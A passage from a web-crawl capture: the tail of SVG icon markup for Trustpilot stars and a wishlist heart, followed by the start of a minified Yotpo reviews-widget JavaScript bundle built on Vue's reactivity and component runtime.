01.32-.65 2.21 2.21 0 01.56-.58A2.47 2.47 0 0136 11a2.05 2.05 0 01.8-.17h.69v1.73l-.4-.06h-.39a2.11 2.11 0 00-.86.19 2 2 0 00-.71.53 2.68 2.68 0 00-.49.87 3.55 3.55 0 00-.18 1.21v3.9h-1.84v-8.17zm13.13 8.21H44V18.1a2.6 2.6 0 01-1 1 2.66 2.66 0 01-1.35.37 2.94 2.94 0 01-2.34-.8 3.45 3.45 0 01-.73-2.42V11h1.82v5a2.15 2.15 0 00.42 1.53 1.49 1.49 0 001.17.45 2.23 2.23 0 00.95-.18 1.58 1.58 0 00.62-.47 1.89 1.89 0 00.35-.71 3.33 3.33 0 00.1-.89V11h1.82v8.21zm3.09-2.63a1.44 1.44 0 00.61 1.12 2.38 2.38 0 001.25.32c.19 0 .38 0 .58-.05a2.11 2.11 0 00.6-.15 1.12 1.12 0 00.47-.33.81.81 0 00.17-.56.84.84 0 00-.26-.58 2.34 2.34 0 00-.61-.36 5 5 0 00-.84-.23l-1-.21c-.34-.08-.67-.17-1-.27a2.86 2.86 0 01-.85-.44 1.82 1.82 0 01-.59-.7 2.21 2.21 0 01-.23-1.05 1.77 1.77 0 01.38-1.09 2.35 2.35 0 01.84-.73 3.67 3.67 0 011.11-.39 6.62 6.62 0 011.17-.11 4.94 4.94 0 011.21.14 3 3 0 011 .44 2.33 2.33 0 01.78.78 2.85 2.85 0 01.39 1.17h-1.85a1.2 1.2 0 00-.59-.88 2.53 2.53 0 00-1.08-.23h-.45a4.05 4.05 0 00-.5.12 1.16 1.16 0 00-.39.26.61.61 0 00-.17.44.67.67 0 00.23.53 2 2 0 00.6.35 5.06 5.06 0 00.85.22l1 .22a7.71 7.71 0 011 .27 2.55 2.55 0 01.85.44 2 2 0 01.83 1.69A2.24 2.24 0 0154 18a2.83 2.83 0 01-.86.83 4 4 0 01-1.18.47 5.68 5.68 0 01-1.29.15 5 5 0 01-1.44-.18 3.54 3.54 0 01-1.15-.53 2.48 2.48 0 01-.75-.89 2.79 2.79 0 01-.3-1.27h1.83zm6-5.58h1.37V8.55H58V11h1.63v1.35H58v4.39a4.32 4.32 0 000 .5 1 1 0 00.1.34.68.68 0 00.26.22 1.33 1.33 0 00.48.07h.38l.38-.06v1.4a5.9 5.9 0 01-.59.06 2.92 2.92 0 01-.59 0 3.7 3.7 0 01-1.15-.13 1.71 1.71 0 01-.68-.39 1.38 1.38 0 01-.33-.66 4.52 4.52 0 01-.11-.9v-4.81h-1.31V11zm6.1 0h1.7v1.12a2.21 2.21 0 011.06-1 3.29 3.29 0 011.48-.32 3.62 3.62 0 011.69.35 3.15 3.15 0 011.2.94 3.82 3.82 0 01.71 1.39 6.16 6.16 0 010 3.3 4.11 4.11 0 01-.65 1.37 3.18 3.18 0 01-1.1 1 3.29 3.29 0 01-1.57.36 4.15 4.15 0 01-.79-.08 3.23 3.23 0 01-.75-.22 2.68 2.68 0 01-.67-.41 2.4 2.4 0 01-.52-.58v4.1H61V11zm6.33 4.11a3.26 3.26 0 00-.15-1.07 2.61 2.61 0 00-.44-.92 2.2 2.2 0 00-.7-.62 2 2 0 00-1-.25 2 2 0 00-1.73.79 3.61 3.61 0 00-.57 2.12 3.75 3.75 0 00.15 1.15 2.59 2.59 0 00.45.91 2.35 2.35 0 00.73.6A2.07 2.07 0 0065 18a2.12 2.12 0 001-.25 2.59 2.59 0 00.71-.65 2.63 2.63 0 00.39-.93 4.81 4.81 0 00.12-1.07zm3.2-7.24h1.81v1.74h-1.83zm0 3.13h1.81v8.21h-1.83zm3.41-3.1h1.81v11.34H73.9zm7.35 11.57a4.36 4.36 0 01-1.75-.33 4 4 0 01-1.3-.9 3.76 3.76 0 01-.8-1.38 5.38 5.38 0 01-.29-1.74 4.82 4.82 0 01.29-1.72 4 4 0 01.8-1.4 3.55 3.55 0 011.3-.89 4.54 4.54 0 011.75-.33 4.44 4.44 0 011.76.33 3.87 3.87 0 011.3.89 4.06 4.06 0 01.8 1.38 5.34 5.34 0 01.28 1.72 4.85 4.85 0 01-.28 1.74 4.23 4.23 0 01-.8 1.38 3.75 3.75 0 01-1.3.9 4.82 4.82 0 01-1.76.35zm0-1.44a2 2 0 001-.26 2.27 2.27 0 00.72-.66 2.87 2.87 0 00.43-.92 4.15 4.15 0 000-2.1 2.82 2.82 0 00-.43-.93 2.36 2.36 0 00-.72-.65 2.27 2.27 0 00-1-.26 2.23 2.23 0 00-1 .26 2.28 2.28 0 00-.73.65 2.61 2.61 0 00-.42.93 4.15 4.15 0 000 2.1 2.65 2.65 0 00.42.92 2.2 2.2 0 00.73.66 2 2 0 001 .23zm4.69-7h1.38V8.55h1.81V11h1.64v1.35h-1.64v4.39a4.32 4.32 0 000 .5 1 1 0 00.11.34.56.56 0 00.26.22 1.27 1.27 0 00.48.07h.38l.38-.06v1.4l-.59.06a3 3 0 01-.59 0 3.7 3.7 0 01-1.15-.13 1.82 1.82 0 01-.69-.39 1.47 1.47 0 01-.33-.66 4.51 4.51 0 01-.1-.9v-4.81h-1.35V11z" fill="#fff"/><path data-name="Path 4434" d="M21.74 7.9h-8.3L10.88 0 8.3 7.9 0 7.88l6.72 4.89-2.58 7.9 6.72-4.89 6.72 4.89-2.58-7.9z" fill="#00b67a"/><path data-name="Path 4435" d="M15.6 14.55l-.6-1.78-4.14 3z" fill="#005128"/></g></g></symbol><symbol id="svg-trustpilot-single-star" viewBox="0 0 12 12"><title>trustpilot-single-star</title><g data-name="Layer 2"><path d="M6 9.15l2.61-.7L9.7 12zm6-4.58H7.41L6 0 4.59 4.57H0L3.71 7.4 2.3 12 6 9.13 8.3 7.4 12 4.57z" fill="#00b67a" data-name="Layer 1"/></g></symbol><symbol id="svg-trustpilot-solid-star" viewBox="0 0 16 16"><title>trustpilot-solid-star</title><g data-name="Layer 2"><g data-name="Layer 1"><path data-name="Rectangle 489" fill="#00b67a" d="M0 0h16v16H0z"/><g data-name="Group 3515"><path data-name="Path 3863" d="M8 11.15l2.61-.7L11.7 14zm6-4.58H9.41L8 2 6.59 6.57H2L5.71 9.4 4.3 14 8 11.13l2.3-1.73L14 6.57z" fill="#fff"/></g></g></g></symbol><symbol class="svg-inline--fa fa-heart fa-w-16" id="svg-wishlist-icon" viewBox="0 0 512 512"><title>wishlist-icon</title><path fill="currentColor" d="M458.4 64.3C400.6 15.7 311.3 23 256 79.3 200.7 23 111.4 15.6 53.6 64.3-21.6 127.6-10.6 230.8 43 285.5l175.4 178.7c10 10.2 23.4 15.9 37.6 15.9 14.3 0 27.6-5.6 37.6-15.8L469 285.6c53.5-54.7 64.7-157.9-10.6-221.3zm-23.6 187.5L259.4 430.5c-2.4 2.4-4.4 2.4-6.8 0L77.2 251.8c-36.5-37.2-43.9-107.6 7.3-150.7 38.9-32.7 98.9-27.8 136.5 10.5l35 35.7 35-35.7c37.8-38.5 97.8-43.2 136.5-10.6 51.1 43.1 43.5 113.9 7.3 150.8z"/></symbol></svg>

--- FILE ---
content_type: application/javascript
request_url: https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-reviews-main-widget/app.v0.68.0-6407.js
body_size: 64411
content:
(function(){var e={7584:function(e,t,n){"use strict";n.d(t,{Q:function(){return r}});class r{constructor(e){if("undefined"!==typeof yotpoWidgetsContainer){this.widgetsContainer=yotpoWidgetsContainer;const t=this.widgetsContainer?.guids;t&&(this.storeConfig=t[e]?.config)}}shouldInjectWidget(e,t){if(e){const n=this.fetchCustomizationByInstanceId(e,t.customizationKey);if(n===t.customizationValue)return!0}return!1}fetchCustomizationByInstanceId(e,t){return this.storeConfig?.widgets?this.storeConfig.widgets[e].customizations[t]:null}findInstanceIdByType(e){if(this.storeConfig?.widgets){const t=this.storeConfig.widgets,n=Object.keys(t).filter((n=>t[n].className===e));return n[n.length-1]}return null}initWidget(e,t){this.widgetsContainer?.initWidget(e,t)}safeScriptInjection(e,t,n){this.widgetsContainer?.safeScriptInjection(e,t,n)}}},2262:function(e,t,n){"use strict";n.d(t,{Bj:function(){return i},Fl:function(){return He},IU:function(){return De},Jd:function(){return E},PG:function(){return ke},Um:function(){return Se},WL:function(){return je},X$:function(){return x},X3:function(){return Oe},Xl:function(){return Ie},dq:function(){return Fe},iH:function(){return Ne},j:function(){return k},lk:function(){return R},nZ:function(){return a},qj:function(){return be},qq:function(){return T},yT:function(){return xe}});var r=n(3577);let o;class i{constructor(e=!1){this.detached=e,this._active=!0,this.effects=[],this.cleanups=[],this.parent=o,!e&&o&&(this.index=(o.scopes||(o.scopes=[])).push(this)-1)}get active(){return this._active}run(e){if(this._active){const t=o;try{return o=this,e()}finally{o=t}}else 0}on(){o=this}off(){o=this.parent}stop(e){if(this._active){let t,n;for(t=0,n=this.effects.length;t<n;t++)this.effects[t].stop();for(t=0,n=this.cleanups.length;t<n;t++)this.cleanups[t]();if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].stop(!0);if(!this.detached&&this.parent&&!e){const e=this.parent.scopes.pop();e&&e!==this&&(this.parent.scopes[this.index]=e,e.index=this.index)}this.parent=void 0,this._active=!1}}}function s(e,t=o){t&&t.active&&t.effects.push(e)}function a(){return o}const l=e=>{const t=new Set(e);return t.w=0,t.n=0,t},c=e=>(e.w&g)>0,u=e=>(e.n&g)>0,d=({deps:e})=>{if(e.length)for(let t=0;t<e.length;t++)e[t].w|=g},f=e=>{const{deps:t}=e;if(t.length){let n=0;for(let r=0;r<t.length;r++){const o=t[r];c(o)&&!u(o)?o.delete(e):t[n++]=o,o.w&=~g,o.n&=~g}t.length=n}},p=new WeakMap;let h=0,g=1;const m=30;let y;const v=Symbol(""),w=Symbol("");class T{constructor(e,t=null,n){this.fn=e,this.scheduler=t,this.active=!0,this.deps=[],this.parent=void 0,s(this,n)}run(){if(!this.active)return this.fn();let e=y,t=b;while(e){if(e===this)return;e=e.parent}try{return this.parent=y,y=this,b=!0,g=1<<++h,h<=m?d(this):_(this),this.fn()}finally{h<=m&&f(this),g=1<<--h,y=this.parent,b=t,this.parent=void 0,this.deferStop&&this.stop()}}stop(){y===this?this.deferStop=!0:this.active&&(_(this),this.onStop&&this.onStop(),this.active=!1)}}function _(e){const{deps:t}=e;if(t.length){for(let n=0;n<t.length;n++)t[n].delete(e);t.length=0}}let b=!0;const S=[];function E(){S.push(b),b=!1}function R(){const e=S.pop();b=void 0===e||e}function k(e,t,n){if(b&&y){let t=p.get(e);t||p.set(e,t=new Map);let r=t.get(n);r||t.set(n,r=l());const o=void 0;C(r,o)}}function C(e,t){let n=!1;h<=m?u(e)||(e.n|=g,n=!c(e)):n=!e.has(y),n&&(e.add(y),y.deps.push(e))}function x(e,t,n,o,i,s){const a=p.get(e);if(!a)return;let c=[];if("clear"===t)c=[...a.values()];else if("length"===n&&(0,r.kJ)(e)){const e=Number(o);a.forEach(((t,n)=>{("length"===n||n>=e)&&c.push(t)}))}else switch(void 0!==n&&c.push(a.get(n)),t){case"add":(0,r.kJ)(e)?(0,r.S0)(n)&&c.push(a.get("length")):(c.push(a.get(v)),(0,r._N)(e)&&c.push(a.get(w)));break;case"delete":(0,r.kJ)(e)||(c.push(a.get(v)),(0,r._N)(e)&&c.push(a.get(w)));break;case"set":(0,r._N)(e)&&c.push(a.get(v));break}if(1===c.length)c[0]&&O(c[0]);else{const e=[];for(const t of c)t&&e.push(...t);O(l(e))}}function O(e,t){const n=(0,r.kJ)(e)?e:[...e];for(const r of n)r.computed&&D(r,t);for(const r of n)r.computed||D(r,t)}function D(e,t){(e!==y||e.allowRecurse)&&(e.scheduler?e.scheduler():e.run())}const I=(0,r.fY)("__proto__,__v_isRef,__isVue"),P=new Set(Object.getOwnPropertyNames(Symbol).filter((e=>"arguments"!==e&&"caller"!==e)).map((e=>Symbol[e])).filter(r.yk)),M=U(),A=U(!1,!0),L=U(!0),F=N();function N(){const e={};return["includes","indexOf","lastIndexOf"].forEach((t=>{e[t]=function(...e){const n=De(this);for(let t=0,o=this.length;t<o;t++)k(n,"get",t+"");const r=n[t](...e);return-1===r||!1===r?n[t](...e.map(De)):r}})),["push","pop","shift","unshift","splice"].forEach((t=>{e[t]=function(...e){E();const n=De(this)[t].apply(this,e);return R(),n}})),e}function B(e){const t=De(this);return k(t,"has",e),t.hasOwnProperty(e)}function U(e=!1,t=!1){return function(n,o,i){if("__v_isReactive"===o)return!e;if("__v_isReadonly"===o)return e;if("__v_isShallow"===o)return t;if("__v_raw"===o&&i===(e?t?we:ve:t?ye:me).get(n))return n;const s=(0,r.kJ)(n);if(!e){if(s&&(0,r.RI)(F,o))return Reflect.get(F,o,i);if("hasOwnProperty"===o)return B}const a=Reflect.get(n,o,i);return((0,r.yk)(o)?P.has(o):I(o))?a:(e||k(n,"get",o),t?a:Fe(a)?s&&(0,r.S0)(o)?a:a.value:(0,r.Kn)(a)?e?Ee(a):be(a):a)}}const V=j(),W=j(!0);function j(e=!1){return function(t,n,o,i){let s=t[n];if(Ce(s)&&Fe(s)&&!Fe(o))return!1;if(!e&&(xe(o)||Ce(o)||(s=De(s),o=De(o)),!(0,r.kJ)(t)&&Fe(s)&&!Fe(o)))return s.value=o,!0;const a=(0,r.kJ)(t)&&(0,r.S0)(n)?Number(n)<t.length:(0,r.RI)(t,n),l=Reflect.set(t,n,o,i);return t===De(i)&&(a?(0,r.aU)(o,s)&&x(t,"set",n,o,s):x(t,"add",n,o)),l}}function G(e,t){const n=(0,r.RI)(e,t),o=e[t],i=Reflect.deleteProperty(e,t);return i&&n&&x(e,"delete",t,void 0,o),i}function H(e,t){const n=Reflect.has(e,t);return(0,r.yk)(t)&&P.has(t)||k(e,"has",t),n}function K(e){return k(e,"iterate",(0,r.kJ)(e)?"length":v),Reflect.ownKeys(e)}const $={get:M,set:V,deleteProperty:G,has:H,ownKeys:K},q={get:L,set(e,t){return!0},deleteProperty(e,t){return!0}},Q=(0,r.l7)({},$,{get:A,set:W}),z=e=>e,Y=e=>Reflect.getPrototypeOf(e);function J(e,t,n=!1,r=!1){e=e["__v_raw"];const o=De(e),i=De(t);n||(t!==i&&k(o,"get",t),k(o,"get",i));const{has:s}=Y(o),a=r?z:n?Me:Pe;return s.call(o,t)?a(e.get(t)):s.call(o,i)?a(e.get(i)):void(e!==o&&e.get(t))}function Z(e,t=!1){const n=this["__v_raw"],r=De(n),o=De(e);return t||(e!==o&&k(r,"has",e),k(r,"has",o)),e===o?n.has(e):n.has(e)||n.has(o)}function X(e,t=!1){return e=e["__v_raw"],!t&&k(De(e),"iterate",v),Reflect.get(e,"size",e)}function ee(e){e=De(e);const t=De(this),n=Y(t),r=n.has.call(t,e);return r||(t.add(e),x(t,"add",e,e)),this}function te(e,t){t=De(t);const n=De(this),{has:o,get:i}=Y(n);let s=o.call(n,e);s||(e=De(e),s=o.call(n,e));const a=i.call(n,e);return n.set(e,t),s?(0,r.aU)(t,a)&&x(n,"set",e,t,a):x(n,"add",e,t),this}function ne(e){const t=De(this),{has:n,get:r}=Y(t);let o=n.call(t,e);o||(e=De(e),o=n.call(t,e));const i=r?r.call(t,e):void 0,s=t.delete(e);return o&&x(t,"delete",e,void 0,i),s}function re(){const e=De(this),t=0!==e.size,n=void 0,r=e.clear();return t&&x(e,"clear",void 0,void 0,n),r}function oe(e,t){return function(n,r){const o=this,i=o["__v_raw"],s=De(i),a=t?z:e?Me:Pe;return!e&&k(s,"iterate",v),i.forEach(((e,t)=>n.call(r,a(e),a(t),o)))}}function ie(e,t,n){return function(...o){const i=this["__v_raw"],s=De(i),a=(0,r._N)(s),l="entries"===e||e===Symbol.iterator&&a,c="keys"===e&&a,u=i[e](...o),d=n?z:t?Me:Pe;return!t&&k(s,"iterate",c?w:v),{next(){const{value:e,done:t}=u.next();return t?{value:e,done:t}:{value:l?[d(e[0]),d(e[1])]:d(e),done:t}},[Symbol.iterator](){return this}}}}function se(e){return function(...t){return"delete"!==e&&this}}function ae(){const e={get(e){return J(this,e)},get size(){return X(this)},has:Z,add:ee,set:te,delete:ne,clear:re,forEach:oe(!1,!1)},t={get(e){return J(this,e,!1,!0)},get size(){return X(this)},has:Z,add:ee,set:te,delete:ne,clear:re,forEach:oe(!1,!0)},n={get(e){return J(this,e,!0)},get size(){return X(this,!0)},has(e){return Z.call(this,e,!0)},add:se("add"),set:se("set"),delete:se("delete"),clear:se("clear"),forEach:oe(!0,!1)},r={get(e){return J(this,e,!0,!0)},get size(){return X(this,!0)},has(e){return Z.call(this,e,!0)},add:se("add"),set:se("set"),delete:se("delete"),clear:se("clear"),forEach:oe(!0,!0)},o=["keys","values","entries",Symbol.iterator];return o.forEach((o=>{e[o]=ie(o,!1,!1),n[o]=ie(o,!0,!1),t[o]=ie(o,!1,!0),r[o]=ie(o,!0,!0)})),[e,n,t,r]}const[le,ce,ue,de]=ae();function fe(e,t){const n=t?e?de:ue:e?ce:le;return(t,o,i)=>"__v_isReactive"===o?!e:"__v_isReadonly"===o?e:"__v_raw"===o?t:Reflect.get((0,r.RI)(n,o)&&o in t?n:t,o,i)}const pe={get:fe(!1,!1)},he={get:fe(!1,!0)},ge={get:fe(!0,!1)};const me=new WeakMap,ye=new WeakMap,ve=new WeakMap,we=new WeakMap;function Te(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function _e(e){return e["__v_skip"]||!Object.isExtensible(e)?0:Te((0,r.W7)(e))}function be(e){return Ce(e)?e:Re(e,!1,$,pe,me)}function Se(e){return Re(e,!1,Q,he,ye)}function Ee(e){return Re(e,!0,q,ge,ve)}function Re(e,t,n,o,i){if(!(0,r.Kn)(e))return e;if(e["__v_raw"]&&(!t||!e["__v_isReactive"]))return e;const s=i.get(e);if(s)return s;const a=_e(e);if(0===a)return e;const l=new Proxy(e,2===a?o:n);return i.set(e,l),l}function ke(e){return Ce(e)?ke(e["__v_raw"]):!(!e||!e["__v_isReactive"])}function Ce(e){return!(!e||!e["__v_isReadonly"])}function xe(e){return!(!e||!e["__v_isShallow"])}function Oe(e){return ke(e)||Ce(e)}function De(e){const t=e&&e["__v_raw"];return t?De(t):e}function Ie(e){return(0,r.Nj)(e,"__v_skip",!0),e}const Pe=e=>(0,r.Kn)(e)?be(e):e,Me=e=>(0,r.Kn)(e)?Ee(e):e;function Ae(e){b&&y&&(e=De(e),C(e.dep||(e.dep=l())))}function Le(e,t){e=De(e);const n=e.dep;n&&O(n)}function Fe(e){return!(!e||!0!==e.__v_isRef)}function Ne(e){return Be(e,!1)}function Be(e,t){return Fe(e)?e:new Ue(e,t)}class Ue{constructor(e,t){this.__v_isShallow=t,this.dep=void 0,this.__v_isRef=!0,this._rawValue=t?e:De(e),this._value=t?e:Pe(e)}get value(){return Ae(this),this._value}set value(e){const t=this.__v_isShallow||xe(e)||Ce(e);e=t?e:De(e),(0,r.aU)(e,this._rawValue)&&(this._rawValue=e,this._value=t?e:Pe(e),Le(this,e))}}function Ve(e){return Fe(e)?e.value:e}const We={get:(e,t,n)=>Ve(Reflect.get(e,t,n)),set:(e,t,n,r)=>{const o=e[t];return Fe(o)&&!Fe(n)?(o.value=n,!0):Reflect.set(e,t,n,r)}};function je(e){return ke(e)?e:new Proxy(e,We)}class Ge{constructor(e,t,n,r){this._setter=t,this.dep=void 0,this.__v_isRef=!0,this["__v_isReadonly"]=!1,this._dirty=!0,this.effect=new T(e,(()=>{this._dirty||(this._dirty=!0,Le(this))})),this.effect.computed=this,this.effect.active=this._cacheable=!r,this["__v_isReadonly"]=n}get value(){const e=De(this);return Ae(e),!e._dirty&&e._cacheable||(e._dirty=!1,e._value=e.effect.run()),e._value}set value(e){this._setter(e)}}function He(e,t,n=!1){let o,i;const s=(0,r.mf)(e);s?(o=e,i=r.dG):(o=e.get,i=e.set);const a=new Ge(o,i,s||!i,n);return a}},6252:function(e,t,n){"use strict";n.d(t,{$d:function(){return s},Ah:function(){return Ie},Cn:function(){return F},FN:function(){return An},Fl:function(){return Xn},HY:function(){return Zt},Ko:function(){return He},LL:function(){return Ve},P$:function(){return ie},Q2:function(){return We},Q6:function(){return de},RC:function(){return he},Rh:function(){return $},U2:function(){return ae},Uk:function(){return bn},Us:function(){return Bt},WI:function(){return Ke},Wm:function(){return vn},Y3:function(){return v},Y8:function(){return te},_:function(){return yn},aZ:function(){return fe},bv:function(){return Ce},dD:function(){return L},dG:function(){return xn},f3:function(){return vt},h:function(){return er},iD:function(){return un},ic:function(){return Oe},j4:function(){return dn},kq:function(){return En},lR:function(){return Yt},nJ:function(){return re},nK:function(){return ue},qG:function(){return tn},uE:function(){return Sn},up:function(){return Be},w5:function(){return N},wg:function(){return on},wy:function(){return X}});var r=n(2262),o=n(3577);function i(e,t,n,r){let o;try{o=r?e(...r):e()}catch(i){a(i,t,n)}return o}function s(e,t,n,r){if((0,o.mf)(e)){const s=i(e,t,n,r);return s&&(0,o.tI)(s)&&s.catch((e=>{a(e,t,n)})),s}const l=[];for(let o=0;o<e.length;o++)l.push(s(e[o],t,n,r));return l}function a(e,t,n,r=!0){const o=t?t.vnode:null;if(t){let r=t.parent;const o=t.proxy,s=n;while(r){const t=r.ec;if(t)for(let n=0;n<t.length;n++)if(!1===t[n](e,o,s))return;r=r.parent}const a=t.appContext.config.errorHandler;if(a)return void i(a,null,10,[e,o,s])}l(e,n,o,r)}function l(e,t,n,r=!0){console.error(e)}let c=!1,u=!1;const d=[];let f=0;const p=[];let h=null,g=0;const m=Promise.resolve();let y=null;function v(e){const t=y||m;return e?t.then(this?e.bind(this):e):t}function w(e){let t=f+1,n=d.length;while(t<n){const r=t+n>>>1,o=k(d[r]);o<e?t=r+1:n=r}return t}function T(e){d.length&&d.includes(e,c&&e.allowRecurse?f+1:f)||(null==e.id?d.push(e):d.splice(w(e.id),0,e),_())}function _(){c||u||(u=!0,y=m.then(x))}function b(e){const t=d.indexOf(e);t>f&&d.splice(t,1)}function S(e){(0,o.kJ)(e)?p.push(...e):h&&h.includes(e,e.allowRecurse?g+1:g)||p.push(e),_()}function E(e,t=(c?f+1:0)){for(0;t<d.length;t++){const e=d[t];e&&e.pre&&(d.splice(t,1),t--,e())}}function R(e){if(p.length){const e=[...new Set(p)];if(p.length=0,h)return void h.push(...e);for(h=e,h.sort(((e,t)=>k(e)-k(t))),g=0;g<h.length;g++)h[g]();h=null,g=0}}const k=e=>null==e.id?1/0:e.id,C=(e,t)=>{const n=k(e)-k(t);if(0===n){if(e.pre&&!t.pre)return-1;if(t.pre&&!e.pre)return 1}return n};function x(e){u=!1,c=!0,d.sort(C);o.dG;try{for(f=0;f<d.length;f++){const e=d[f];e&&!1!==e.active&&i(e,null,14)}}finally{f=0,d.length=0,R(e),c=!1,y=null,(d.length||p.length)&&x(e)}}function O(e,t,...n){if(e.isUnmounted)return;const r=e.vnode.props||o.kT;let i=n;const a=t.startsWith("update:"),l=a&&t.slice(7);if(l&&l in r){const e=`${"modelValue"===l?"model":l}Modifiers`,{number:t,trim:s}=r[e]||o.kT;s&&(i=n.map((e=>(0,o.HD)(e)?e.trim():e))),t&&(i=n.map(o.h5))}let c;let u=r[c=(0,o.hR)(t)]||r[c=(0,o.hR)((0,o._A)(t))];!u&&a&&(u=r[c=(0,o.hR)((0,o.rs)(t))]),u&&s(u,e,6,i);const d=r[c+"Once"];if(d){if(e.emitted){if(e.emitted[c])return}else e.emitted={};e.emitted[c]=!0,s(d,e,6,i)}}function D(e,t,n=!1){const r=t.emitsCache,i=r.get(e);if(void 0!==i)return i;const s=e.emits;let a={},l=!1;if(!(0,o.mf)(e)){const r=e=>{const n=D(e,t,!0);n&&(l=!0,(0,o.l7)(a,n))};!n&&t.mixins.length&&t.mixins.forEach(r),e.extends&&r(e.extends),e.mixins&&e.mixins.forEach(r)}return s||l?((0,o.kJ)(s)?s.forEach((e=>a[e]=null)):(0,o.l7)(a,s),(0,o.Kn)(e)&&r.set(e,a),a):((0,o.Kn)(e)&&r.set(e,null),null)}function I(e,t){return!(!e||!(0,o.F7)(t))&&(t=t.slice(2).replace(/Once$/,""),(0,o.RI)(e,t[0].toLowerCase()+t.slice(1))||(0,o.RI)(e,(0,o.rs)(t))||(0,o.RI)(e,t))}let P=null,M=null;function A(e){const t=P;return P=e,M=e&&e.type.__scopeId||null,t}function L(e){M=e}function F(){M=null}function N(e,t=P,n){if(!t)return e;if(e._n)return e;const r=(...n)=>{r._d&&ln(-1);const o=A(t);let i;try{i=e(...n)}finally{A(o),r._d&&ln(1)}return i};return r._n=!0,r._c=!0,r._d=!0,r}function B(e){const{type:t,vnode:n,proxy:r,withProxy:i,props:s,propsOptions:[l],slots:c,attrs:u,emit:d,render:f,renderCache:p,data:h,setupState:g,ctx:m,inheritAttrs:y}=e;let v,w;const T=A(e);try{if(4&n.shapeFlag){const e=i||r;v=Rn(f.call(e,e,p,s,g,h,m)),w=u}else{const e=t;0,v=Rn(e.length>1?e(s,{attrs:u,slots:c,emit:d}):e(s,null)),w=t.props?u:U(u)}}catch(b){nn.length=0,a(b,e,1),v=vn(en)}let _=v;if(w&&!1!==y){const e=Object.keys(w),{shapeFlag:t}=_;e.length&&7&t&&(l&&e.some(o.tR)&&(w=V(w,l)),_=_n(_,w))}return n.dirs&&(_=_n(_),_.dirs=_.dirs?_.dirs.concat(n.dirs):n.dirs),n.transition&&(_.transition=n.transition),v=_,A(T),v}const U=e=>{let t;for(const n in e)("class"===n||"style"===n||(0,o.F7)(n))&&((t||(t={}))[n]=e[n]);return t},V=(e,t)=>{const n={};for(const r in e)(0,o.tR)(r)&&r.slice(9)in t||(n[r]=e[r]);return n};function W(e,t,n){const{props:r,children:o,component:i}=e,{props:s,children:a,patchFlag:l}=t,c=i.emitsOptions;if(t.dirs||t.transition)return!0;if(!(n&&l>=0))return!(!o&&!a||a&&a.$stable)||r!==s&&(r?!s||j(r,s,c):!!s);if(1024&l)return!0;if(16&l)return r?j(r,s,c):!!s;if(8&l){const e=t.dynamicProps;for(let t=0;t<e.length;t++){const n=e[t];if(s[n]!==r[n]&&!I(c,n))return!0}}return!1}function j(e,t,n){const r=Object.keys(t);if(r.length!==Object.keys(e).length)return!0;for(let o=0;o<r.length;o++){const i=r[o];if(t[i]!==e[i]&&!I(n,i))return!0}return!1}function G({vnode:e,parent:t},n){while(t&&t.subTree===e)(e=t.vnode).el=n,t=t.parent}const H=e=>e.__isSuspense;function K(e,t){t&&t.pendingBranch?(0,o.kJ)(e)?t.effects.push(...e):t.effects.push(e):S(e)}function $(e,t){return z(e,null,{flush:"post"})}const q={};function Q(e,t,n){return z(e,t,n)}function z(e,t,{immediate:n,deep:a,flush:l,onTrack:c,onTrigger:u}=o.kT){var d;const f=(0,r.nZ)()===(null==(d=Mn)?void 0:d.scope)?Mn:null;let p,h,g=!1,m=!1;if((0,r.dq)(e)?(p=()=>e.value,g=(0,r.yT)(e)):(0,r.PG)(e)?(p=()=>e,a=!0):(0,o.kJ)(e)?(m=!0,g=e.some((e=>(0,r.PG)(e)||(0,r.yT)(e))),p=()=>e.map((e=>(0,r.dq)(e)?e.value:(0,r.PG)(e)?Z(e):(0,o.mf)(e)?i(e,f,2):void 0))):p=(0,o.mf)(e)?t?()=>i(e,f,2):()=>{if(!f||!f.isUnmounted)return h&&h(),s(e,f,3,[v])}:o.dG,t&&a){const e=p;p=()=>Z(e())}let y,v=e=>{h=S.onStop=()=>{i(e,f,4)}};if(Gn){if(v=o.dG,t?n&&s(t,f,3,[p(),m?[]:void 0,v]):p(),"sync"!==l)return o.dG;{const e=nr();y=e.__watcherHandles||(e.__watcherHandles=[])}}let w=m?new Array(e.length).fill(q):q;const _=()=>{if(S.active)if(t){const e=S.run();(a||g||(m?e.some(((e,t)=>(0,o.aU)(e,w[t]))):(0,o.aU)(e,w)))&&(h&&h(),s(t,f,3,[e,w===q?void 0:m&&w[0]===q?[]:w,v]),w=e)}else S.run()};let b;_.allowRecurse=!!t,"sync"===l?b=_:"post"===l?b=()=>Nt(_,f&&f.suspense):(_.pre=!0,f&&(_.id=f.uid),b=()=>T(_));const S=new r.qq(p,b);t?n?_():w=S.run():"post"===l?Nt(S.run.bind(S),f&&f.suspense):S.run();const E=()=>{S.stop(),f&&f.scope&&(0,o.Od)(f.scope.effects,S)};return y&&y.push(E),E}function Y(e,t,n){const r=this.proxy,i=(0,o.HD)(e)?e.includes(".")?J(r,e):()=>r[e]:e.bind(r,r);let s;(0,o.mf)(t)?s=t:(s=t.handler,n=t);const a=Mn;Bn(this);const l=z(i,s.bind(r),n);return a?Bn(a):Un(),l}function J(e,t){const n=t.split(".");return()=>{let t=e;for(let e=0;e<n.length&&t;e++)t=t[n[e]];return t}}function Z(e,t){if(!(0,o.Kn)(e)||e["__v_skip"])return e;if(t=t||new Set,t.has(e))return e;if(t.add(e),(0,r.dq)(e))Z(e.value,t);else if((0,o.kJ)(e))for(let n=0;n<e.length;n++)Z(e[n],t);else if((0,o.DM)(e)||(0,o._N)(e))e.forEach((e=>{Z(e,t)}));else if((0,o.PO)(e))for(const n in e)Z(e[n],t);return e}function X(e,t){const n=P;if(null===n)return e;const r=Yn(n)||n.proxy,i=e.dirs||(e.dirs=[]);for(let s=0;s<t.length;s++){let[e,n,a,l=o.kT]=t[s];e&&((0,o.mf)(e)&&(e={mounted:e,updated:e}),e.deep&&Z(n),i.push({dir:e,instance:r,value:n,oldValue:void 0,arg:a,modifiers:l}))}return e}function ee(e,t,n,o){const i=e.dirs,a=t&&t.dirs;for(let l=0;l<i.length;l++){const c=i[l];a&&(c.oldValue=a[l].value);let u=c.dir[o];u&&((0,r.Jd)(),s(u,n,8,[e.el,c,e,t]),(0,r.lk)())}}function te(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return 